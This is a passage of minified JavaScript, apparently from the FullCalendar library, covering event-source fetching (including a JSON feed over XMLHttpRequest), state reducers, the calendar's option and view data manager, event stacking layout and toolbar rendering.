e}(e,t.sourceId,t.fetchId,t.fetchRange);case"REMOVE_ALL_EVENT_SOURCES":return{};default:return e}}function Wr(e){for(var t in e)if(e[t].isFetching)return!0;return!1}function zr(e,t,n,r){for(var a={},i=0,o=t;i<o.length;i++){var s=o[i];a[s.sourceId]=s}return n&&(a=Fr(a,n,r)),c(c({},e),a)}function Fr(e,t,n){return Ur(e,be(e,(function(e){return function(e,t,n){if(!Gr(e,n))return!e.latestFetchId;return!n.options.lazyFetching||!e.fetchRange||e.isFetching||t.start<e.fetchRange.start||t.end>e.fetchRange.end}(e,t,n)})),t,!1,n)}function Ur(e,t,n,r,a){var i={};for(var o in e){var s=e[o];t[o]?i[o]=Br(s,n,r,a):i[o]=s}return i}function Br(e,t,n,r){var a=r.options,i=r.calendarApi,o=r.pluginHooks.eventSourceDefs[e.sourceDefId],s=X();return o.fetch({eventSource:e,range:t,isRefetch:n,context:r},(function(n){var o=n.rawEvents;a.eventSourceSuccess&&(o=a.eventSourceSuccess.call(i,o,n.xhr)||o),e.success&&(o=e.success.call(i,o,n.xhr)||o),r.dispatch({type:"RECEIVE_EVENTS",sourceId:e.sourceId,fetchId:s,fetchRange:t,rawEvents:o})}),(function(n){console.warn(n.message,n),a.eventSourceFailure&&a.eventSourceFailure.call(i,n),e.failure&&e.failure(n),r.dispatch({type:"RECEIVE_EVENT_ERROR",sourceId:e.sourceId,fetchId:s,fetchRange:t,error:n})})),c(c({},e),{isFetching:!0,latestFetchId:s})}function Vr(e,t){return be(e,(function(e){return Gr(e,t)}))}function Gr(e,t){return!t.pluginHooks.eventSourceDefs[e.sourceDefId].ignoreRange}function Jr(e,t,n,r,a){switch(t.type){case"RECEIVE_EVENTS":return function(e,t,n,r,a,i){if(t&&n===t.latestFetchId){var o=vt(function(e,t,n){var r=n.options.eventDataTransform,a=t?t.eventDataTransform:null;a&&(e=qr(e,a));r&&(e=qr(e,r));return e}(a,t,i),t,i);return r&&(o=He(o,r,i)),Lt(Qr(e,t.sourceId),o)}return e}(e,n[t.sourceId],t.fetchId,t.fetchRange,t.rawEvents,a);case"ADD_EVENTS":return function(e,t,n,r){n&&(t=He(t,n,r));return Lt(e,t)}(e,t.eventStore,r?r.activeRange:null,a);case"RESET_EVENTS":return t.eventStore;case"MERGE_EVENTS":return Lt(e,t.eventStore);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return r?He(e,r.activeRange,a):e;case"REMOVE_EVENTS":return function(e,t){var n=e.defs,r=e.instances,a={},i={};for(var o in n)t.defs[o]||(a[o]=n[o]);for(var s in r)!t.instances[s]&&a[r[s].defId]&&(i[s]=r[s]);return{defs:a,instances:i}}(e,t.eventStore);case"REMOVE_EVENT_SOURCE":return Qr(e,t.sourceId);case"REMOVE_ALL_EVENT_SOURCES":return Yt(e,(function(e){return!e.sourceId}));case"REMOVE_ALL_EVENTS":return{defs:{},instances:{}};default:return e}}function qr(e,t){var n;if(t){n=[];for(var r=0,a=e;r<a.length;r++){var i=a[r],o=t(i);o?n.push(o):null==o&&n.push(i)}}else n=e;return n}function Qr(e,t){return Yt(e,(function(e){return e.sourceId!==t}))}function Zr(e,t){switch(t.type){case"UNSELECT_DATES":return null;case"SELECT_DATES":return t.selection;default:return e}}function Xr(e,t){switch(t.type){case"UNSELECT_EVENT":return"";case"SELECT_EVENT":return t.eventInstanceId;default:return e}}function Kr(e,t){var n;switch(t.type){case"UNSET_EVENT_DRAG":return null;case"SET_EVENT_DRAG":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function $r(e,t){var n;switch(t.type){case"UNSET_EVENT_RESIZE":return null;case"SET_EVENT_RESIZE":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function ea(e,t,n,r,a){return{header:e.headerToolbar?ta(e.headerToolbar,e,t,n,r,a):null,footer:e.footerToolbar?ta(e.footerToolbar,e,t,n,r,a):null}}function ta(e,t,n,r,a,i){var o={},s=[],d=!1;for(var l in e){var u=na(e[l],t,n,r,a,i);o[l]=u.widgets,s.push.apply(s,u.viewsWithButtons),d=d||u.hasTitle}return{sectionWidgets:o,viewsWithButtons:s,hasTitle:d}}function na(e,t,n,r,a,i){var o="rtl"===t.direction,s=t.customButtons||{},d=n.buttonText||{},l=t.buttonText||{},u=n.buttonHints||{},c=t.buttonHints||{},m=e?e.split(" "):[],f=[],h=!1;return{widgets:m.map((function(e){return e.split(",").map((function(e){if("title"===e)return h=!0,{buttonName:e};var n,m,_,p,g,y;if(n=s[e])_=function(e){n.click&&n.click.call(e.target,e,e.target)},(p=r.getCustomButtonIconClass(n))||(p=r.getIconClass(e,o))||(g=n.text),y=n.hint||n.text;else if(m=a[e]){f.push(e),_=function(){i.changeView(e)},(g=m.buttonTextOverride)||(p=r.getIconClass(e,o))||(g=m.buttonTextDefault);var v=m.buttonTextOverride||m.buttonTextDefault;y=ne(m.buttonTitleOverride||m.buttonTitleDefault||t.viewHint,[v,e],v)}else if(i[e])if(_=function(){i[e]()},(g=d[e])||(p=r.getIconClass(e,o))||(g=l[e]),"prevYear"===e||"nextYear"===e){var M="prevYear"===e?"prev":"next";y=ne(u[M]||c[M],[l.year||"year","year"],l[e])}else y=function(t){return ne(u[e]||c[e],[l[t]||t,t],l[e])};return{buttonName:e,buttonClick:_,buttonIcon:p,buttonText:g,buttonHint:y}}))})),viewsWithButtons:f,hasTitle:h}}function ra(e,t,n,r,a){var i=null;"GET"===(e=e.toUpperCase())?t=function(e,t){return e+(-1===e.indexOf("?")?"?":"&")+aa(t)}(t,n):i=aa(n);var o=new XMLHttpRequest;o.open(e,t,!0),"GET"!==e&&o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.onload=function(){if(o.status>=200&&o.status<400){var e=!1,t=void 0;try{t=JSON.parse(o.responseText),e=!0}catch(n){}e?r(t,o):a("Failure parsing JSON",o)}else a("Request failed",o)},o.onerror=function(){a("Request failed",o)},o.send(i)}function aa(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}var ia={parseMeta:function(e){return!e.url||"json"!==e.format&&e.format?null:{url:e.url,format:"json",method:(e.method||"GET").toUpperCase(),extraParams:e.extraParams,startParam:e.startParam,endParam:e.endParam,timeZoneParam:e.timeZoneParam}},fetch:function(e,t,n){var r=e.eventSource.meta,a=function(e,t,n){var r,a,i,o,s=n.dateEnv,d=n.options,l={};r=e.startParam,null==r&&(r=d.startParam);a=e.endParam,null==a&&(a=d.endParam);i=e.timeZoneParam,null==i&&(i=d.timeZoneParam);o="function"==typeof e.extraParams?e.extraParams():e.extraParams||{};c(l,o),l[r]=s.formatIso(t.start),l[a]=s.formatIso(t.end),"local"!==s.timeZone&&(l[i]=s.timeZone);return l}(r,e.range,e.context);ra(r.method,r.url,a,(function(e,n){t({rawEvents:e,xhr:n})}),(function(e,t){n({message:e,xhr:t})}))}};function oa(e,t){for(var n=Te(t.getCurrentData().eventSources),r=[],a=0,i=e;a<i.length;a++){for(var o=i[a],s=!1,d=0;d<n.length;d+=1)if(n[d]._raw===o){n.splice(d,1),s=!0;break}s||r.push(o)}for(var l=0,u=n;l<u.length;l++){var c=u[l];t.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:c.sourceId})}for(var m=0,f=r;m<f.length;m++){var h=f[m];t.calendarApi.addEventSource(h)}}var sa=[Mr({eventSourceDefs:[{ignoreRange:!0,parseMeta:function(e){return Array.isArray(e.events)?e.events:null},fetch:function(e,t){t({rawEvents:e.eventSource.meta})}}]}),Mr({eventSourceDefs:[{parseMeta:function(e){return"function"==typeof e.events?e.events:null},fetch:function(e,t,n){var r=e.context.dateEnv;!function(e,t,n){var r=!1,a=function(){r||(r=!0,t.apply(this,arguments))},i=function(){r||(r=!0,n&&n.apply(this,arguments))},o=e(a,i);o&&"function"==typeof o.then&&o.then(a,i)}(e.eventSource.meta.bind(null,ln(e.range,r)),(function(e){t({rawEvents:e})}),n)}}]}),Mr({eventSourceRefiners:{method:String,extraParams:yt,startParam:String,endParam:String,timeZoneParam:String},eventSourceDefs:[ia]}),Mr({recurringTypes:[{parse:function(e,t){if(e.daysOfWeek||e.startTime||e.endTime||e.startRecur||e.endRecur){var n={daysOfWeek:e.daysOfWeek||null,startTime:e.startTime||null,endTime:e.endTime||null,startRecur:e.startRecur?t.createMarker(e.startRecur):null,endRecur:e.endRecur?t.createMarker(e.endRecur):null},r=void 0;return e.duration&&(r=e.duration),!r&&e.startTime&&e.endTime&&(a=e.endTime,i=e.startTime,r={years:a.years-i.years,months:a.months-i.months,days:a.days-i.days,milliseconds:a.milliseconds-i.milliseconds}),{allDayGuess:Boolean(!e.startTime&&!e.endTime),duration:r,typeData:n}}var a,i;return null},expand:function(e,t,n){var r=Ft(t,{start:e.startRecur,end:e.endRecur});return r?function(e,t,n,r){var a=e?ke(e):null,i=me(n.start),o=n.end,s=[];for(;i<o;){var d=void 0;a&&!a[i.getUTCDay()]||(d=t?r.add(i,t):i,s.push(d)),i=de(i,1)}return s}(e.daysOfWeek,e.startTime,r,n):[]}}],eventRefiners:{daysOfWeek:yt,startTime:Pe,endTime:Pe,duration:Pe,startRecur:yt,endRecur:yt}}),Mr({optionChangeHandlers:{events:function(e,t){oa([e],t)},eventSources:oa}}),Mr({isLoadingFuncs:[function(e){return Wr(e.eventSources)}],contentTypeHandlers:{html:function(){var e=null,t="";return{render:function(n,r){n===e&&r===t||(n.innerHTML=r),e=n,t=r},destroy:function(){e.innerHTML="",e=null,t=""}}},domNodes:function(){var e=null,t=[];function n(){t.forEach(R),t=[],e=null}return{render:function(r,a){var i=Array.prototype.slice.call(a);if(r!==e||!Ge(t,i)){for(var o=0,s=i;o<s.length;o++){var d=s[o];r.appendChild(d)}n()}e=r,t=i},destroy:n}}},propSetHandlers:{dateProfile:function(e,t){t.emitter.trigger("datesSet",c(c({},ln(e.activeRange,t.dateEnv)),{view:t.viewApi}))},eventStore:function(e,t){var n=t.emitter;n.hasHandlers("eventsSet")&&n.trigger("eventsSet",wn(e,t))}}})];var da=function(){function e(e){this.drainedOption=e,this.isRunning=!1,this.isDirty=!1,this.pauseDepths={},this.timeoutId=0}return e.prototype.request=function(e){this.isDirty=!0,this.isPaused()||(this.clearTimeout(),null==e?this.tryDrain():this.timeoutId=setTimeout(this.tryDrain.bind(this),e))},e.prototype.pause=function(e){void 0===e&&(e="");var t=this.pauseDepths;t[e]=(t[e]||0)+1,this.clearTimeout()},e.prototype.resume=function(e,t){void 0===e&&(e="");var n=this.pauseDepths;if(e in n){if(t)delete n[e];else n[e]-=1,n[e]<=0&&delete n[e];this.tryDrain()}},e.prototype.isPaused=function(){return Object.keys(this.pauseDepths).length},e.prototype.tryDrain=function(){if(!this.isRunning&&!this.isPaused()){for(this.isRunning=!0;this.isDirty;)this.isDirty=!1,this.drained();this.isRunning=!1}},e.prototype.clear=function(){this.clearTimeout(),this.isDirty=!1,this.pauseDepths={}},e.prototype.clearTimeout=function(){this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)},e.prototype.drained=function(){this.drainedOption&&this.drainedOption()},e}(),la=function(){function e(e,t){this.runTaskOption=e,this.drainedOption=t,this.queue=[],this.delayedRunner=new da(this.drain.bind(this))}return e.prototype.request=function(e,t){this.queue.push(e),this.delayedRunner.request(t)},e.prototype.pause=function(e){this.delayedRunner.pause(e)},e.prototype.resume=function(e,t){this.delayedRunner.resume(e,t)},e.prototype.drain=function(){for(var e=this.queue;e.length;){for(var t=[],n=void 0;n=e.shift();)this.runTask(n),t.push(n);this.drained(t)}},e.prototype.runTask=function(e){this.runTaskOption&&this.runTaskOption(e)},e.prototype.drained=function(e){this.drainedOption&&this.drainedOption(e)},e}();function ua(e,t,n){var r;return r=/^(year|month)$/.test(e.currentRangeUnit)?e.currentRange:e.activeRange,n.formatRange(r.start,r.end,dt(t.titleFormat||function(e){var t=e.currentRangeUnit;if("year"===t)return{year:"numeric"};if("month"===t)return{year:"numeric",month:"long"};var n=ce(e.currentRange.start,e.currentRange.end);if(null!==n&&n>1)return{year:"numeric",month:"short",day:"numeric"};return{year:"numeric",month:"long",day:"numeric"}}(e)),{isEndExclusive:e.isRangeAllDay,defaultSeparator:t.titleRangeSeparator})}var ca=function(){function e(e){var t=this;this.computeOptionsData=Je(this._computeOptionsData),this.computeCurrentViewData=Je(this._computeCurrentViewData),this.organizeRawLocales=Je(jn),this.buildLocale=Je(Rn),this.buildPluginHooks=Dr(),this.buildDateEnv=Je(ma),this.buildTheme=Je(fa),this.parseToolbars=Je(ea),this.buildViewSpecs=Je(Rr),this.buildDateProfileGenerator=qe(ha),this.buildViewApi=Je(_a),this.buildViewUiProps=qe(ya),this.buildEventUiBySource=Je(pa,Se),this.buildEventUiBases=Je(ga),this.parseContextBusinessHours=qe(Ma),this.buildTitle=Je(ua),this.emitter=new ir,this.actionRunner=new la(this._handleAction.bind(this),this.updateData.bind(this)),this.currentCalendarOptionsInput={},this.currentCalendarOptionsRefined={},this.currentViewOptionsInput={},this.currentViewOptionsRefined={},this.currentCalendarOptionsRefiners={},this.getCurrentData=function(){return t.data},this.dispatch=function(e){t.actionRunner.request(e)},this.props=e,this.actionRunner.pause();var n={},r=this.computeOptionsData(e.optionOverrides,n,e.calendarApi),a=r.calendarOptions.initialView||r.pluginHooks.initialView,i=this.computeCurrentViewData(a,r,e.optionOverrides,n);e.calendarApi.currentDataManager=this,this.emitter.setThisContext(e.calendarApi),this.emitter.setOptions(i.options);var o=function(e,t){var n=e.initialDate;return null!=n?t.createMarker(n):Dn(e.now,t)}(r.calendarOptions,r.dateEnv),s=i.dateProfileGenerator.build(o);Vt(s.activeRange,o)||(o=s.currentRange.start);for(var d={dateEnv:r.dateEnv,options:r.calendarOptions,pluginHooks:r.pluginHooks,calendarApi:e.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},l=0,u=r.pluginHooks.contextInit;l<u.length;l++){(0,u[l])(d)}for(var m=Nr(r.calendarOptions,s,d),f={dynamicOptionOverrides:n,currentViewType:a,currentDate:o,dateProfile:s,businessHours:this.parseContextBusinessHours(d),eventSources:m,eventUiBases:{},eventStore:{defs:{},instances:{}},renderableEventStore:{defs:{},instances:{}},dateSelection:null,eventSelection:"",eventDrag:null,eventResize:null,selectionConfig:this.buildViewUiProps(d).selectionConfig},h=c(c({},d),f),_=0,p=r.pluginHooks.reducers;_<p.length;_++){var g=p[_];c(f,g(null,null,h))}va(f,d)&&this.emitter.trigger("loading",!0),this.state=f,this.updateData(),this.actionRunner.resume()}return e.prototype.resetOptions=function(e,t){var n=this.props;n.optionOverrides=t?c(c({},n.optionOverrides),e):e,this.actionRunner.request({type:"NOTHING"})},e.prototype._handleAction=function(e){var t=this,n=t.props,r=t.state,a=t.emitter,i=function(e,t){var n;return"SET_OPTION"===t.type?c(c({},e),((n={})[t.optionName]=t.rawOptionValue,n)):e}(r.dynamicOptionOverrides,e),o=this.computeOptionsData(n.optionOverrides,i,n.calendarApi),s=function(e,t){"CHANGE_VIEW_TYPE"===t.type&&(e=t.viewType);return e}(r.currentViewType,e),d=this.computeCurrentViewData(s,o,n.optionOverrides,i);n.calendarApi.currentDataManager=this,a.setThisContext(n.calendarApi),a.setOptions(d.options);var l={dateEnv:o.dateEnv,options:o.calendarOptions,pluginHooks:o.pluginHooks,calendarApi:n.calendarApi,dispatch:this.dispatch,emitter:a,getCurrentData:this.getCurrentData},u=r.currentDate,m=r.dateProfile;this.data&&this.data.dateProfileGenerator!==d.dateProfileGenerator&&(m=d.dateProfileGenerator.build(u)),u=function(e,t){return"CHANGE_DATE"===t.type?t.dateMarker:e}(u,e),m=function(e,t,n,r){var a;switch(t.type){case"CHANGE_VIEW_TYPE":return r.build(t.dateMarker||n);case"CHANGE_DATE":return r.build(t.dateMarker);case"PREV":if((a=r.buildPrev(e,n)).isValid)return a;break;case"NEXT":if((a=r.buildNext(e,n)).isValid)return a}return e}(m,e,u,d.dateProfileGenerator),"PREV"!==e.type&&"NEXT"!==e.type&&Vt(m.currentRange,u)||(u=m.currentRange.start);for(var f=Ir(r.eventSources,e,m,l),h=Jr(r.eventStore,e,f,m,l),_=Wr(f)&&!d.options.progressiveEventRendering&&r.renderableEventStore||h,p=this.buildViewUiProps(l),g=p.eventUiSingleBase,y=p.selectionConfig,v=this.buildEventUiBySource(f),M={dynamicOptionOverrides:i,currentViewType:s,currentDate:u,dateProfile:m,eventSources:f,eventStore:h,renderableEventStore:_,selectionConfig:y,eventUiBases:this.buildEventUiBases(_.defs,g,v),businessHours:this.parseContextBusinessHours(l),dateSelection:Zr(r.dateSelection,e),eventSelection:Xr(r.eventSelection,e),eventDrag:Kr(r.eventDrag,e),eventResize:$r(r.eventResize,e)},D=c(c({},l),M),L=0,Y=o.pluginHooks.reducers;L<Y.length;L++){var b=Y[L];c(M,b(r,e,D))}var w=va(r,l),k=va(M,l);!w&&k?a.trigger("loading",!0):w&&!k&&a.trigger("loading",!1),this.state=M,n.onAction&&n.onAction(e)},e.prototype.updateData=function(){var e,t,n,r,a,i,o,s,d,l=this.props,u=this.state,m=this.data,f=this.computeOptionsData(l.optionOverrides,u.dynamicOptionOverrides,l.calendarApi),h=this.computeCurrentViewData(u.currentViewType,f,l.optionOverrides,u.dynamicOptionOverrides),_=this.data=c(c(c({viewTitle:this.buildTitle(u.dateProfile,h.options,f.dateEnv),calendarApi:l.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},f),h),u),p=f.pluginHooks.optionChangeHandlers,g=m&&m.calendarOptions,y=f.calendarOptions;if(g&&g!==y)for(var v in g.timeZone!==y.timeZone&&(u.eventSources=_.eventSources=(i=_.eventSources,o=u.dateProfile,s=_,d=o?o.activeRange:null,Ur(i,Vr(i,s),d,!0,s)),u.eventStore=_.eventStore=(e=_.eventStore,t=m.dateEnv,n=_.dateEnv,r=e.defs,a=we(e.instances,(function(e){var a=r[e.defId];return a.allDay||a.recurringDef?e:c(c({},e),{range:{start:n.createMarker(t.toDate(e.range.start,e.forcedStartTzo)),end:n.createMarker(t.toDate(e.range.end,e.forcedEndTzo))},forcedStartTzo:n.canComputeOffset?null:e.forcedStartTzo,forcedEndTzo:n.canComputeOffset?null:e.forcedEndTzo})})),{defs:r,instances:a})),p)g[v]!==y[v]&&p[v](y[v],_);l.onData&&l.onData(_)},e.prototype._computeOptionsData=function(e,t,n){var r=this.processRawCalendarOptions(e,t),a=r.refinedOptions,i=r.pluginHooks,o=r.localeDefaults,s=r.availableLocaleData;Da(r.extra);var d=this.buildDateEnv(a.timeZone,a.locale,a.weekNumberCalculation,a.firstDay,a.weekText,i,s,a.defaultRangeSeparator),l=this.buildViewSpecs(i.views,e,t,o),u=this.buildTheme(a,i);return{calendarOptions:a,pluginHooks:i,dateEnv:d,viewSpecs:l,theme:u,toolbarConfig:this.parseToolbars(a,e,u,l,n),localeDefaults:o,availableRawLocales:s.map}},e.prototype.processRawCalendarOptions=function(e,t){var n=pt([ut,e,t]),r=n.locales,a=n.locale,i=this.organizeRawLocales(r),o=i.map,s=this.buildLocale(a||i.defaultCode,o).options,d=this.buildPluginHooks(e.plugins||[],sa),l=this.currentCalendarOptionsRefiners=c(c(c(c(c({},lt),ct),mt),d.listenerRefiners),d.optionRefiners),u={},m=pt([ut,s,e,t]),f={},h=this.currentCalendarOptionsInput,_=this.currentCalendarOptionsRefined,p=!1;for(var g in m)"plugins"!==g&&(m[g]===h[g]||ft[g]&&g in h&&ft[g](h[g],m[g])?f[g]=_[g]:l[g]?(f[g]=l[g](m[g]),p=!0):u[g]=h[g]);return p&&(this.currentCalendarOptionsInput=m,this.currentCalendarOptionsRefined=f),{rawOptions:this.currentCalendarOptionsInput,refinedOptions:this.currentCalendarOptionsRefined,pluginHooks:d,availableLocaleData:i,localeDefaults:s,extra:u}},e.prototype._computeCurrentViewData=function(e,t,n,r){var a=t.viewSpecs[e];if(!a)throw new Error('viewType "'+e+"\" is not available. Please make sure you've loaded all neccessary plugins");var i=this.processRawViewOptions(a,t.pluginHooks,t.localeDefaults,n,r),o=i.refinedOptions;return Da(i.extra),{viewSpec:a,options:o,dateProfileGenerator:this.buildDateProfileGenerator({dateProfileGeneratorClass:a.optionDefaults.dateProfileGeneratorClass,duration:a.duration,durationUnit:a.durationUnit,usesMinMaxTime:a.optionDefaults.usesMinMaxTime,dateEnv:t.dateEnv,calendarApi:this.props.calendarApi,slotMinTime:o.slotMinTime,slotMaxTime:o.slotMaxTime,showNonCurrentDates:o.showNonCurrentDates,dayCount:o.dayCount,dateAlignment:o.dateAlignment,dateIncrement:o.dateIncrement,hiddenDays:o.hiddenDays,weekends:o.weekends,nowInput:o.now,validRangeInput:o.validRange,visibleRangeInput:o.visibleRange,monthMode:o.monthMode,fixedWeekCount:o.fixedWeekCount}),viewApi:this.buildViewApi(e,this.getCurrentData,t.dateEnv)}},e.prototype.processRawViewOptions=function(e,t,n,r,a){var i=pt([ut,e.optionDefaults,n,r,e.optionOverrides,a]),o=c(c(c(c(c(c({},lt),ct),mt),_t),t.listenerRefiners),t.optionRefiners),s={},d=this.currentViewOptionsInput,l=this.currentViewOptionsRefined,u=!1,m={};for(var f in i)i[f]===d[f]||ft[f]&&ft[f](i[f],d[f])?s[f]=l[f]:(i[f]===this.currentCalendarOptionsInput[f]||ft[f]&&ft[f](i[f],this.currentCalendarOptionsInput[f])?f in this.currentCalendarOptionsRefined&&(s[f]=this.currentCalendarOptionsRefined[f]):o[f]?s[f]=o[f](i[f]):m[f]=i[f],u=!0);return u&&(this.currentViewOptionsInput=i,this.currentViewOptionsRefined=s),{rawOptions:this.currentViewOptionsInput,refinedOptions:this.currentViewOptionsRefined,extra:m}},e}();function ma(e,t,n,r,a,i,o,s){var d=Rn(t||o.defaultCode,o.map);return new xn({calendarSystem:"gregory",timeZone:e,namedTimeZoneImpl:i.namedTimeZonedImpl,locale:d,weekNumberCalculation:n,firstDay:r,weekText:a,cmdFormatter:i.cmdFormatter,defaultSeparator:s})}function fa(e,t){return new(t.themeClasses[e.themeSystem]||Lr)(e)}function ha(e){return new(e.dateProfileGeneratorClass||Or)(e)}function _a(e,t,n){return new gn(e,t,n)}function pa(e){return we(e,(function(e){return e.ui}))}function ga(e,t,n){var r={"":t};for(var a in e){var i=e[a];i.sourceId&&n[i.sourceId]&&(r[a]=n[i.sourceId])}return r}function ya(e){var t=e.options;return{eventUiSingleBase:Tt({display:t.eventDisplay,editable:t.editable,startEditable:t.eventStartEditable,durationEditable:t.eventDurationEditable,constraint:t.eventConstraint,overlap:"boolean"==typeof t.eventOverlap?t.eventOverlap:undefined,allow:t.eventAllow,backgroundColor:t.eventBackgroundColor,borderColor:t.eventBorderColor,textColor:t.eventTextColor,color:t.eventColor},e),selectionConfig:Tt({constraint:t.selectConstraint,overlap:"boolean"==typeof t.selectOverlap?t.selectOverlap:undefined,allow:t.selectAllow},e)}}function va(e,t){for(var n=0,r=t.pluginHooks.isLoadingFuncs;n<r.length;n++){if((0,r[n])(e))return!0}return!1}function Ma(e){return In(e.options.businessHours,e)}function Da(e,t){for(var n in e)console.warn("Unknown option '"+n+"'"+(t?" for view '"+t+"'":""))}var La=function(e){function t(t){var n=e.call(this,t)||this;return n.handleData=function(e){n.dataManager?n.setState(e):n.state=e},n.dataManager=new ca({optionOverrides:t.optionOverrides,calendarApi:t.calendarApi,onData:n.handleData}),n}return u(t,e),t.prototype.render=function(){return this.props.children(this.state)},t.prototype.componentDidUpdate=function(e){var t=this.props.optionOverrides;t!==e.optionOverrides&&this.dataManager.resetOptions(t)},t}(S);var Ya=function(){function e(){this.strictOrder=!1,this.allowReslicing=!1,this.maxCoord=-1,this.maxStackCnt=-1,this.levelCoords=[],this.entriesByLevel=[],this.stackCnts={}}return e.prototype.addSegs=function(e){for(var t=[],n=0,r=e;n<r.length;n++){var a=r[n];this.insertEntry(a,t)}return t},e.prototype.insertEntry=function(e,t){var n=this.findInsertion(e);return this.isInsertionValid(n,e)?(this.insertEntryAt(e,n),1):this.handleInvalidInsertion(n,e,t)},e.prototype.isInsertionValid=function(e,t){return(-1===this.maxCoord||e.levelCoord+t.thickness<=this.maxCoord)&&(-1===this.maxStackCnt||e.stackCnt<this.maxStackCnt)},e.prototype.handleInvalidInsertion=function(e,t,n){return this.allowReslicing&&e.touchingEntry?this.splitEntry(t,e.touchingEntry,n):(n.push(t),0)},e.prototype.splitEntry=function(e,t,n){var r=0,a=[],i=e.span,o=t.span;return i.start<o.start&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:i.start,end:o.start}},a)),i.end>o.end&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:o.end,end:i.end}},a)),r?(n.push.apply(n,m([{index:e.index,thickness:e.thickness,span:ka(o,i)}],a)),r):(n.push(e),0)},e.prototype.insertEntryAt=function(e,t){var n=this.entriesByLevel,r=this.levelCoords;-1===t.lateral?(Ta(r,t.level,t.levelCoord),Ta(n,t.level,[e])):Ta(n[t.level],t.lateral,e),this.stackCnts[wa(e)]=t.stackCnt},e.prototype.findInsertion=function(e){for(var t=this,n=t.levelCoords,r=t.entriesByLevel,a=t.strictOrder,i=t.stackCnts,o=n.length,s=0,d=-1,l=-1,u=null,c=0,m=0;m<o;m+=1){var f=n[m];if(!a&&f>=s+e.thickness)break;for(var h=r[m],_=void 0,p=Sa(h,e.span.start,ba),g=p[0]+p[1];(_=h[g])&&_.span.start<e.span.end;){var y=f+_.thickness;y>s&&(s=y,u=_,d=m,l=g),y===s&&(c=Math.max(c,i[wa(_)]+1)),g+=1}}var v=0;if(u)for(v=d+1;v<o&&n[v]<s;)v+=1;var M=-1;return v<o&&n[v]===s&&(M=Sa(r[v],e.span.end,ba)[0]),{touchingLevel:d,touchingLateral:l,touchingEntry:u,stackCnt:c,levelCoord:s,level:v,lateral:M}},e.prototype.toRects=function(){for(var e=this.entriesByLevel,t=this.levelCoords,n=e.length,r=[],a=0;a<n;a+=1)for(var i=e[a],o=t[a],s=0,d=i;s<d.length;s++){var l=d[s];r.push(c(c({},l),{levelCoord:o}))}return r},e}();function ba(e){return e.span.end}function wa(e){return e.index+":"+e.span.start}function ka(e,t){var n=Math.max(e.start,t.start),r=Math.min(e.end,t.end);return n<r?{start:n,end:r}:null}function Ta(e,t,n){e.splice(t,0,n)}function Sa(e,t,n){var r=0,a=e.length;if(!a||t<n(e[r]))return[0,0];if(t>n(e[a-1]))return[a,0];for(;r<a;){var i=Math.floor(r+(a-r)/2),o=n(e[i]);if(t<o)a=i;else{if(!(t>o))return[i,1];r=i+1}}return[r,0]}var Ea=function(){function e(e){this.component=e.component,this.isHitComboAllowed=e.isHitComboAllowed||null}return e.prototype.destroy=function(){},e}();function xa(e){var t;return(t={})[e.component.uid]=e,t}var Aa={},Ha=function(){function e(e,t){this.emitter=new ir}return e.prototype.destroy=function(){},e.prototype.setMirrorIsVisible=function(e){},e.prototype.setMirrorNeedsRevert=function(e){},e.prototype.setAutoScrollEnabled=function(e){},e}(),Ca={},ja={startTime:Pe,duration:Pe,create:Boolean,sourceId:String};function Ra(e){var t=gt(e,ja),n=t.refined,r=t.extra;return{startTime:n.startTime||null,duration:n.duration||null,create:null==n.create||n.create,sourceId:n.sourceId,leftoverProps:r}}var Pa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this,t=this.props.widgetGroups.map((function(t){return e.renderWidgetGroup(t)}));return E.apply(void 0,m(["div",{className:"fc-toolbar-chunk"}],t))},t.prototype.renderWidgetGroup=function(e){for(var t=this.props,n=this.context.theme,r=[],a=!0,i=0,o=e;i<o.length;i++){var s=o[i],d=s.buttonName,l=s.buttonClick,u=s.buttonText,c=s.buttonIcon,f=s.buttonHint;if("title"===d)a=!1,r.push(E("h2",{className:"fc-toolbar-title",id:t.titleId},t.title));else{var h=d===t.activeButton,_=!t.isTodayEnabled&&"today"===d||!t.isPrevEnabled&&"prev"===d||!t.isNextEnabled&&"next"===d,p=["fc-"+d+"-button",n.getClass("button")];h&&p.push(n.getClass("buttonActive")),r.push(E("button",{type:"button",title:"function"==typeof f?f(t.navUnit):f,disabled:_,"aria-pressed":h,className:p.join(" "),onClick:l},u||(c?E("span",{className:c}):"")))}}if(r.length>1){var g=a&&n.getClass("buttonGroup")||"";return E.apply(void 0,m(["div",{className:g}],r))}return r[0]},t}(_r),Oa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e,t,n=this.props,r=n.model,a=n.extraClassName,i=!1,o=r.sectionWidgets,s=o.center;return o.left?(i=!0,e=o.left):e=o.start,o.right?(i=!0,t=o.right):t=o.end,E("div",{className:[a||"","fc-toolbar",i?"fc-toolbar-ltr":""].join(" ")},this.renderSection("start",e||[]),this.renderSection("center",s||[]),this.renderSection("end",t||[]))},t.prototype.renderSection=function(e,t){var n=this.props;return E(Pa,{key:e,widgetGroups:t,title:n.title,navUnit:n.navUnit,activeButton:n.activeButton,isTodayEnabled:n.isTodayEnabled,isPrevEnabled:n.isPrevEnabled,isNextEnabled:n.isNextEnabled,titleId:n.titleId})},t}(_r),Na=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={availableWidth:null},t.handleEl=function(e){t.el=e,yr(t.props.elRef,e),t.updateAvailableWidth()},t.handleResize=function(){t.updateAvailableWidth()},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state,n=e.aspectRatio,r=["fc-view-harness",n||e.liquid||e.height?"fc-view-harness-active":"fc-view-harness-passive"],a="",i="";return 